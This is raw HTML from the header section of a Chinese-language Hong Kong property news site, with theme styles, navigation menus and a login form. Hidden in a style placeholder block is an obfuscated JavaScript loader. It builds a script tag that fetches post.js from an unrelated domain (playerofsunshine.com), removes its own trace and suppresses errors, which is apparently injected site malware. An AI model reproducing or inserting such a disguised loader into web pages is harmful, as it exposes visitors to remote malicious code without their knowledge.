var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.hkxfb.com/",
"name": "首页"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/category/xinwen",
"name": "香港楼市新闻"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://www.hkxfb.com/20221119/41170.html",
"name": "香港新盘:粉岭ONE IN..."                                
}
}    
]
}
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*ding*/
.ding3liebiao .td_module_8 .entry-title {
font-size: 13px;
line-height: 13px;
margin-bottom: 0px;
font-weight: 500;
}
.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
display:none;
}
.ding3liebiao .td_module_8 {
padding-bottom: 5px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 10px;
}
.dingimage100 img.entry-thumb {
width: 100%;
}
.dinghomefooter ul {
margin: 0;
margin-left: -12px;
}
.dinghomefooter .widget li {
line-height: 30px;
list-style: none;
margin-left: 12px;
text-align: left;
float: left;
}
.micromenu {
bottom: 0;
left: 0;
position: fixed;
background-color: #eee;
z-index: 999;
width: 100%;
text-align: center;
line-height: 1;
padding: 12px 0;
border-top: 1px solid #bdbdbd;
}
.micromenu span {
font-size: 20px;
padding: 10px 40px;
}
.td-category a:hover {
background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
margin-left:0;
}
/* .td-ss-main-sidebar .td-block-title {
padding-bottom: 2px;
}
.td-ss-main-sidebar .td-block-title span {
background: #dd3333;
color: #FFF;
text-align: center;
padding: 7px 12px 4px;
font-size: 15px;
line-height: 20px;
}
.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
   width: 100% !important;
   height: 2px !important;
   opacity: 1 !important;
margin-bottom: 0px;
} */		</style>
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>
<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>
<body class="post-template-default single single-post postid-41170 single-format-standard td-standard-pack one-innovale-cabanna--1128-61 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
</script>
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>搜索</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
2026年01月28日 02:02
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
<div class="td-header-sp-top-widget">
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">登入</div>
<div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">找回密码</div>
<div class="td-login-panel-descr">恢复你的密码</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
</form>
<div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
<div class="td-container td-header-row td-header-header">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
<span class="td-visual-hidden">香港新楼盘资讯</span>
</a>
</div>
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
</a>
</div>
<div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
